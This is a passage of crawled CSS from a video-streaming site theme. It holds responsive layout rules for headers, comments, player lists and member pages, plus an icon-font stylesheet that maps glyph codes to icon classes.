    .conch-footer .hl-foot-copy{margin-top:8px;text-align:right;font-size:13px;}
    .conch-footer .hl-user-footer .hl-foot-copy{text-align:center;}
    
    /* comment */
    .hl-rb-gbook .hl-comm-input.mac_report{padding:25px;}
    .hl-rb-gbook .hl-comm-form .hl-comm-remaining{width:calc(100% - 320px);}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:0;width:100%;line-height:48px;}
    .hl-rb-gbook .mac_report .hl-comm-form .hl-comm-code,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-submit,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-verify{width:33.333333%;}
    .hl-comm-list .hl-comm-each{padding-top:25px;}
    .hl-comm-input,.hl-comm-list .hl-comm-each{padding-bottom:25px;padding-left:70px;}
    .hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{width:60px;height:60px;}
    .hl-comm-list .hl-comm-name{margin-bottom:5px;font-size:16px;}
    .hl-comm-list .hl-comm-reply .hl-comm-name{margin:0;font-size:14px;}
    .hl-comm-form .hl-comm-write{padding:5px 0;}
    .hl-comm-form .hl-comm-content{padding:15px;height:50px;}
    .hl-comm-form .hl-comm-handle{padding:15px;padding-top:0;padding-bottom:10px;}
    .hl-comm-form .hl-comm-face{margin-top:16px;}
    .hl-comm-form .hl-comm-face-box{top:50px;}
    .hl-comm-form .hl-comm-remaining{margin-top:16px;margin-bottom:0;padding-right:15px;width:calc(100% - 320px);}
    .hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{width:100px;}
    .hl-comm-list .hl-comm-reply{padding:15px 15px 15px 45px;}
    .hl-comm-list .hl-comm-reply .hl-comm-avat{top:15px;left:15px;}
    .hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{line-height:20px;}
    .hl-rb-gbook{margin:0 auto;max-width:750px;}
  
    /* history */
    .hl-history-box{top:100%;left:-170px;}
    .hl-history-box .hl-hy-title span{font-size:16px;}
    .hl-history-box .hl-hy-warp{margin:0;width:360px;height:320px;}
    .hl-history-box .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-history-box .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar{width:5px;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-track-piece{background:0 0;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-button{display:none;}
    .hl-history-box .hl-hy-list::-webkit-scrollbar-thumb{border-radius:5px;background:rgba(0,0,0,.05);}

    /* share */
    .hl-share-box{top:100%;left:-68px;padding:30px;width:420px;}
    .hl-share-box .hl-qrcode-wrap{float:left;display:block;width:100px;text-align:center;}
    .hl-share-box .hl-qrcode-wrap img{width:100%;height:100%;}
    .hl-share-box .hl-qrcode-wrap p{margin-bottom:10px;font-weight:700;}
    .hl-share-box .hl-qrcode-wrap p.hl-qrcode{margin:0;}
    .hl-share-box .hl-links-wrap{float:left;display:block;margin-left:30px;padding:0 0 0 30px;width:230px;border-left:1px solid;}
    .hl-share-box .hl-share-tips{margin-bottom:10px;}
    .hl-share-box .hl-share-link{padding:10px;max-height:50px;}
    .hl-share-box .hl-copy-btn{margin:10px auto 0;width:100%;line-height:36px;}
    
    /* filter */
    .hl-filter-all{padding:10px 30px;border-radius:4px;}
    .hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{margin:15px 0;}
    .hl-filter-list{overflow:hidden;margin:15px 0;padding:0 0 0 50px;}
    .hl-filter-list li:first-child{margin-left:0;}
    .hl-filter-opted li:last-child{margin-right:0;}
    .hl-filter-wrap .swiper-wrapper{display:block;width:calc(100% - 50px);}
    .hl-filter-text::after,.hl-filter-reselect::after {background: none;}
    
    /* alert */
    .hl-from-buttons .hl-alert-box::after,.hl-list-share .hl-alert-box::after{left:auto;margin-left:0;}
    .hl-list-share .hl-alert-box::after{left:76px;}
    .hl-from-buttons .hl-alert-box::after{left:22px;}
    .hl-alert-items .hl-alert-box::after,.hl-from-buttons .hl-alert-box::after{display:block;}
    .hl-tool-icon .hl-list-qrcode .hl-alert-box{left:-88px;}
    .hl-poptips-wrap{width:320px;}
    
    /* page */
    .hl-page-wrap li,.hl-page-wrap li.active{padding:0 5px;width:auto;}
    .hl-page-wrap li .num,.hl-page-wrap li a{padding:0 15px;width:auto;}
    .hl-page-wrap li a.hl-page-dot{padding:0 5px;border:0;}
    
    /* user */
    .hl-loginwrap{padding:0 40px;}
    .hl-member .hl-reg-wrap{margin-bottom:35px;padding:50px;width:400px;border-radius:4px;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right{margin-bottom:15px;border-radius:4px;}
    .conch-member .hl-cont-right{padding:25px;min-height:823px;}
    .conch-member .hl-user-head{padding:25px 15px;}
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{border-radius:0;}
    .conch-member .hl-user-info{margin:0 15px 25px 15px;border-radius:4px;}
    .conch-member .hl-user-set ul{margin-bottom:0;}
    .conch-member .hl-user-set ul:first-child li:last-child a{border-bottom:1px solid;}
    .conch-member .hl-user-set a>span>i{font-size:18px;}
    .conch-member .hl-cont-list{padding:0;}
    .conch-member .hl-cont-list .hl-btn-submit{display:block;margin-right:auto;margin-left:auto;width:280px;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em{text-align:left;}
    .conch-member .hl-cont-list p.hl-quanxian-type>em>i{width:auto;}
    .conch-member .hl-data-list .hl-item-content{width:calc(100% - 180px);}
    .conch-member .hl-data-list .hl-btn-del{width:90px;}
   
    /* jump */
    .hl-msg-jump{margin:35px auto;padding:50px;width:400px;}
}
@media (min-width: 992px) {
    .container {width: 970px;}
    
     /* other */
    .hl-marg-right20{margin-right:20px;}
    .hl-marg-right50{margin-right:50px;}
    
    /* banner */
    .conch-banner .conch-brwrap-art .hl-brrt-item:nth-child(1){margin-top:0;}
    .conch-banner .conch-brwrap-art .conch-br-box .hl-br-thumb{padding-top:0;height: 380px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:0;height: 180px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-side.fixed{position:fixed;top:95px;z-index:0;width:950px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:30%;overflow:hidden;}
    
    /* detail */
    .conch-content .hl-detail-content {margin-bottom:0;}
    
    /* play */
    .conch-content .hl-playside-wrap{position:absolute;top:0;right:0;z-index:9;}
    .conch-content .hl-play-side{overflow:hidden;padding:20px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-md .hl-show-div{display:block;}
    .conch-content .hl-row-box.hl-one-relvod .hl-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-thumb{float:left;padding-top:25%;width:45%;}
    .conch-content .hl-row-box.hl-one-relvod .hl-item-text{float:left;margin-top:0;padding-left:10px;width:55%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
    
    /* art */
    .conch-content .hl-row-box .hl-rb-side .hl-art-list .hl-item-title{font-size:15px;line-height:20px;}
    
    /* smlist */
    .hl-rb-side .hl-public-box .row .hl-item-pic{padding:0 5px 0 10px;}
    .hl-rb-side .hl-public-box .row .hl-item-content{padding:0 10px 0 5px;}
}
@media (min-width: 1200px) {
    .container{width:1170px;}
}
@media (min-width: 1310px){
    .container{width:1280px;}
}

@media (max-width: 767px) {
    .hl-visible-xs{display:block!important;}
    .hl-hidden-xs{display:none!important;}
    
    /* color */
    .conch-header .conch-hasconch .hl-list-font>a,.conch-hasbg .conch-header .hl-list-font>a,.conch-hasbg .conch-header .conch-search>form>button, .conch-hasbg .conch-search>form>input, .conch-hasbg .conch-search>form>a{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    
    /* container */
    .conch-header .container,.container.hl-home-nano,.container.hl-paly-players,.container.hl-new-cont{padding: 0;}
    
    /* header */
    #conch-member #conch-header{display:none!important;}
    .conch-hasone.conch-adjust-fix{padding-top:48px;}
    .conch-header .conch-list .hl-user-items>a.hl-user-face{margin-top:15px;width:20px;height:20px;line-height:20px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{display:none!important;}
    .conch-header .conch-search .hl-sh-search form>a{position:absolute;top:0;right:0;z-index:4;padding:0 15px;}
    .conch-header .conch-search .hl-sh-box{top:0;margin-top:0;}
    .conch-header .conch-search .hl-sh-search{display:block;height:50px;border-bottom:1px solid;line-height:50px;}
    .conch-header .conch-search .hl-search-focus{position:absolute;z-index:10;display:block;width:100%;height:100%;}
    .conch-header .conch-search .hl-sh-search .hl-search-text{margin:10px 0;padding:0 100px 0 15px;width:100%;height:30px;border:0;line-height:30px;}
    .conch-header .conch-search .hl-sh-search .hl-search-submit{position:absolute;top:0;right:55px;z-index:3;width:40px;height:50px;border:0;background:0 0;}
    .conch-adjust-res .conch-results{position:fixed!important;z-index:99999!important;width:100%!important;height:100%;border-radius:0!important;box-shadow:none!important;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item a{background:none;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(11){display:none!important;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list li:nth-child(3n),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li{display:none;}
    .conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(1),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(2),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(3),.conch-content .hl-row-box .hl-list-hide .hl-vod-list li:nth-child(4){display:block;}
    .conch-content .hl-vod-rank .hl-rank-list li:nth-child(6),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(7),.conch-content .hl-vod-rank .hl-rank-list li:nth-child(8){display:none;}
    .conch-content .hl-vod-rank .hl-rank-list li{line-height:46px;}
    .conch-content .hl-vod-rank .hl-rank-list .hl-item-name{font-size:15px;}
    .conch-content .hl-new-items .hl-row-box ul{padding-top:7px;}
    
    /* playlist */
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs {max-height:95px;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb{padding-top:45%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:0;width:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{position:absolute;top:15px;left:0;padding:0 15px;width:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{color:#fff;}
    .conch-content .hl-detail-content.hl-wide-items .hl-item-thumb::after{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:60%;background-image:linear-gradient(rgba(0,0,0,.5),transparent);background-repeat:no-repeat;content:"";}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns{left:0;margin:0;width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-play-wb{width:100%;height:100%;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a{margin:0;width:100%;height:100%;background:0 0!important;text-shadow:0 1px 2px rgba(0,0,0,.4);font-size:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-btns a>i{position:absolute;bottom:10px;left:10px;font-size:40px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-pic-tag{top:auto;right:15px;bottom:15px;}
    
    /* play */
    .conch-content .hl-paly-players .hl-playinfo-wrap,.conch-content .hl-paly-players .hl-playside-wrap{padding:0 15px;}
    .conch-content .hl-vod-data .hl-item-pic{position:absolute;right:20px;z-index:9;width:80px;}
    .conch-content .hl-vod-data li:nth-child(-n+5){width:calc(100% - 100px);}
    .conch-content .hl-vod-data li.blurb{padding-top:30px;padding-left:0;line-height:1.6;}
    .conch-content .hl-vod-data li.blurb em{display:none;}
    
    /* search */
    .conch-content .hl-search-hot{overflow-x:auto;overflow-y:hidden;margin-left:-15px;width:calc(100% + 30px);white-space:nowrap;-webkit-overflow-scrolling:touch;}
    .conch-content .hl-search-hot span{margin-left:15px;}
    .conch-content .hl-search-hot a:last-child{margin-right:15px;}
    
    /* topic */
    .conch-content .hl-topic-content .hl-topic-thumb{margin-bottom:25px;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    
    /* alert */
    .hl-full-alert{position:fixed;top:0;left:0;z-index:999999;display:block!important;width:100%;height:100%;border-radius:0;}
    .hl-full-x100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);}
    .hl-full-x100.hl-full-x0{-webkit-transform:translateX(0);transform:translateX(0);-ms-transform:translateX(0);}
    .hl-full-box{overflow-x:hidden;overflow-y:auto;padding:0 20px;padding-bottom:25px;height:calc(100% - 85px);-webkit-overflow-scrolling:touch;}
    .hl-half-alert{position:fixed;right:0;bottom:0;left:0;z-index:999998;display:block!important;border-radius:15px 15px 0 0;}
    .hl-half-y100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateY(100%);transform:translateY(100%);-ms-transform:translateY(100%);}
    .hl-half-y100.hl-half-y0{-webkit-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .hl-pops-items .hl-alert-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translate(-50%,-50%);}
    .hl-pops-items .hl-alert-box .hl-qrcode-wrap{padding:30px 15px;width:240px;}
    .hl-pops-items .hl-alert-box .hl-qrcode-pic img{width:180px;height:180px;}
    .hl-score-wrap .hl-half-alert{padding:20px 25px 50px;}
    
    /* links */
    .conch-content .hl-row-box .hl-list-item.hl-text-site{width:100%;font-size:16px;}
    
    /* foot */
    .conch-footer .conch-footwrap.hl-footnav-show{padding:40px 0 80px 0;}
    .conch-footer .hl-footnav-show .hl-foot-extra{bottom:70px;}
    
    /* user */
    .conch-member .hl-user-set a>span,.conch-member .hl-cont-list p{font-size:15px;}
    .conch-member .hl-user-set a>span>i{font-size:22px;}
    
    /* ads */
    .conch-footer .hl-footnav-show .hl-ads-bottom{bottom:50px;}
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .hl-visible-sm {display: block !important;}
    .hl-hidden-sm {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width: 240px;}
    .conch-header .conch-list .hl-list-font {margin-left:15px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(1){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top: 45%;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav{text-align: center;}
    .conch-content .hl-smnav-home .hl-smnav-item{float:none;display:inline-block;margin-right:10px;margin-left:10px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:50%;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:95px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:268px;}
    .conch-content .hl-list-v6.hl-vod-big .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(33.333333% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(66.666666% + 28px);}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    .conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(7),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(8),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}

    /* weekday */
    .conch-content .hl-row-box .hl-rb-type-child{float:left;margin:25px 0 0 0;width:100%;}
    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(25% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:160px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:20px;width:calc(100% - 160px);}
    .conch-content .hl-detail-content .hl-share-box,.conch-content .hl-topic-content .hl-share-box{right:-88px;left:auto;}
    .conch-content .hl-detail-content .hl-share-box.hl-alert-box::after,.conch-content .hl-topic-content .hl-share-box.hl-alert-box::after{right:96px;left:auto;}
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hl-visible-md {display: block !important;}
    .hl-hidden-md {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width:268px;}
    .conch-header .conch-list .hl-list-font{margin-left:18px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+3){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top:40%;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width:570px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width:440px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:40%;}
    .conch-content .hl-row-box .hl-vod-big .hl-item-thumb{height:252px;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:98px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:274px;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(8),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(9),.conch-content .hl-row-box .hl-list-v4 .hl-topic-list li:nth-child(4),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-widebig) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    
    .conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp:1;}
    
    .conch-content .hl-rb-actor.hl-rb-one .hl-actor-list li{width:12.5%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3){display:block;}

    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow {right: calc(20% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:220px;}
    .conch-content .hl-detail-content .hl-dc-content{width:calc(100% - 220px);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{display:none!important;}
    .conch-content .hl-detail-side .hl-ds-qrcode img{width:80px;}
    .conch-content .hl-detail-side.hl-wide-items{padding-bottom:20px;}
    .hl-score-info .hl-douban-score{display:none;}
}
@media (min-width: 1200px) {
    .hl-visible-lg {display: block !important;}
    .hl-hidden-lg {display: none !important;}
    
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+5){display: block;}
    
     /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 780px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 640px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width:1150px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:25%;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:33.333333%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:first-child{width:16.666666%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:nth-child(7){display:none!important;}
    
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:block;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 1;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:350px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{width:calc(100% - 350px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:15px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:24px;line-height:28px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:2;}
    
    .hl-score-info .hl-douban-score{display:none;}  
}
@media (min-width: 1310px) {
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+6),.hl-score-info .hl-douban-score{display: block;}
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 830px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 720px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width: 1260px;}    
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 2;}
}

--- FILE ---
content_type: text/css
request_url: http://iyouphim.com/template/conch/asset/fonts/iconfont.css
body_size: 17990
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1590048286605'); /* IE9 */
  src: url('iconfont.eot?t=1590048286605#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1590048286605') format('woff'),
  url('iconfont.ttf?t=1590048286605') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1590048286605#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.hl-icon-laiyuan:before {
  content: "\e709";
}

.hl-icon-nanguo:before {
  content: "\e70a";
}

.hl-icon-wupinglun:before {
  content: "\e708";
}

.hl-icon-wushuju:before {
  content: "\e707";
}

.hl-icon-jiantoushou:before {
  content: "\e705";
}

.hl-icon-jiantouwei:before {
  content: "\e706";
}

.hl-icon-biaoqian:before {
  content: "\e704";
}

.hl-icon-biaoqian-fill:before {
  content: "\e703";
}

.hl-icon-fasong:before {
  content: "\e701";
}

.hl-icon-lianjie:before {
  content: "\e6ff";
}

.hl-icon-dianshiju3:before {
  content: "\e6fe";
}

.hl-icon-dianshiju3-fill:before {
  content: "\e6fd";
}

.hl-icon-jiangzhang:before {
  content: "\e6fc";
}

.hl-icon-jiangzhang-fill:before {
  content: "\e6f7";
}

.hl-icon-jiantoushang-fill:before {
  content: "\e6f4";
}

.hl-icon-jiantouxia-fill:before {
  content: "\e6f5";
}

.hl-icon-jiaose:before {
  content: "\e6e7";
}

.hl-icon-jiaose-fill:before {
  content: "\e6e8";
}

.hl-icon-huo:before {
  content: "\e6e9";
}

.hl-icon-huo-fill:before {
  content: "\e6ea";
}

.hl-icon-hua:before {
  content: "\e6eb";
}

.hl-icon-hua-fill:before {
  content: "\e6ec";
}

.hl-icon-gaoxiao:before {
  content: "\e6ed";
}

.hl-icon-gaoxiao-fill:before {
  content: "\e6ee";
}

.hl-icon-gouwu:before {
  content: "\e6ef";
}

.hl-icon-gouwu-fill:before {
  content: "\e6f0";
}

.hl-icon-shouye:before {
  content: "\e6df";
}

.hl-icon-shouye-fill:before {
  content: "\e6e0";
}

.hl-icon-rili:before {
  content: "\e6e1";
}

.hl-icon-rili-fill:before {
  content: "\e6e2";
}

.hl-icon-paihang:before {
  content: "\e6e3";
}

.hl-icon-paihang-fill:before {
  content: "\e6e4";
}

.hl-icon-mingxing:before {
  content: "\e6e5";
}

.hl-icon-mingxing-fill:before {
  content: "\e6e6";
}

.hl-icon-dianying:before {
  content: "\e6c3";
}

.hl-icon-dianying-fill:before {
  content: "\e6c4";
}

.hl-icon-dianshiju:before {
  content: "\e6c5";
}

.hl-icon-dianshiju-fill:before {
  content: "\e6c6";
}

.hl-icon-dianshiju2:before {
  content: "\e6c7";
}

.hl-icon-dianshiju2-fill:before {
  content: "\e6c8";
}

.hl-icon-zongyi:before {
  content: "\e6c9";
}

.hl-icon-zongyi-fill:before {
  content: "\e6ca";
}

.hl-icon-zhibo:before {
  content: "\e6cb";
}

.hl-icon-zhibo-fill:before {
  content: "\e6cc";
}

.hl-icon-dongman:before {
  content: "\e6cd";
}

.hl-icon-dongman-fill:before {
  content: "\e6ce";
}

.hl-icon-shexiangji:before {
  content: "\e6cf";
}

.hl-icon-shexiangji-fill:before {
  content: "\e6d0";
}

.hl-icon-zuichun:before {
  content: "\e6d1";
}

.hl-icon-zuichun-fill:before {
  content: "\e6d2";
}

.hl-icon-zhuanti:before {
  content: "\e6d3";
}

.hl-icon-zhuanti-fill:before {
  content: "\e6d4";
}

.hl-icon-youxi:before {
  content: "\e6d5";
}

.hl-icon-youxi-fill:before {
  content: "\e6d6";
}

.hl-icon-yinyue:before {
  content: "\e6d7";
}

.hl-icon-yinyue-fill:before {
  content: "\e6d8";
}

.hl-icon-xinwen:before {
  content: "\e6d9";
}

.hl-icon-xinwen-fill:before {
  content: "\e6da";
}

.hl-icon-zuixin:before {
  content: "\e6db";
}

.hl-icon-zuixin-fill:before {
  content: "\e6dc";
}

.hl-icon-shu:before {
  content: "\e6dd";
}

.hl-icon-shu-fill:before {
  content: "\e6de";
}

.hl-icon-zuanshi:before {
  content: "\e6b4";
}

.hl-icon-zuanshi-fill:before {
  content: "\e6b5";
}

.hl-icon-vip:before {
  content: "\e6b6";
}

.hl-icon-vip-fill:before {
  content: "\e6b7";
}

.hl-icon-tixing:before {
  content: "\e6b8";
}

.hl-icon-tixing-fill:before {
  content: "\e6b9";
}

.hl-icon-shipinku:before {
  content: "\e6ba";
}

.hl-icon-shipinku-fill:before {
  content: "\e6bb";
}

.hl-icon-shipin:before {
  content: "\e6bc";
}

.hl-icon-shipin-fill:before {
  content: "\e6bd";
}

.hl-icon-huiyuan:before {
  content: "\e6be";
}

.hl-icon-huiyuan-fill:before {
  content: "\e6bf";
}

.hl-icon-bofang:before {
  content: "\e6c0";
}

.hl-icon-bofang-fill:before {
  content: "\e6c1";
}

.hl-icon-weixin:before {
  content: "\e6ac";
}

.hl-icon-weixin-fill:before {
  content: "\e6ad";
}

.hl-icon-qq:before {
  content: "\e6ae";
}

.hl-icon-qq-fill:before {
  content: "\e6af";
}

.hl-icon-pinglun:before {
  content: "\e6b0";
}

.hl-icon-pinglun-fill:before {
  content: "\e6b1";
}

.hl-icon-liuyan:before {
  content: "\e6b2";
}

